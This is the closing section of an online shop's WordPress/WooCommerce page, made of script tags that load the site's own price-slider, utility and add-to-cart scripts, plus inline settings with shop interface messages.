<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-includes/js/wp-util.min.js?ver=5.8.6' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/woocommerce/js/add-to-cart-variation.js?ver=5.6.0' id='wc-add-to-cart-variation-js'></script>

            <img  style="display: none;" src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>
